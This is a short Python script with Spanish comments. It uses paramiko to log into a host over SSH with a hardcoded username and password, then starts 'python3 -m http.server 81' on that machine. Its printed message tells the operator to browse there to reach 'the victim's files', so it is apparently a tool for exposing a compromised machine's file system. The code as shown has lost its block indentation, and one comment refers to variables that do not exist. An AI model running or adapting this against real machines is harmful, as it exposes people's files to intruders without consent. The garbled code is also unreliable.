 import paramiko
from colorama import *
host = '192.168.0.9' # Ponemos los datos del servidor donde nos queramos conectar.
user = 'mario'
password = '123123'
try:
client = paramiko.SSHClient()
client.load_host_keys('C:/Users/mario/.ssh/known_hosts') # Aquí cargamos este fichero para indicar que el host ya es conocido.
client.connect(host, username=user, password=password) # Cargamos las variables.
client.set_missing_host_key_policy( paramiko.AutoAddPolicy() ) # Esto es para que el host sea conocido por la máquina.
print("Debes escribir esta dirección en el navegador para acceder a los archivos de la víctima: ",host)
client.exec_command('python3 -m http.server 81') # En estas 3 variables se guardan los posibles errores o salidas normales del comando.
except:
print(Fore.RED+"Hubo un error...")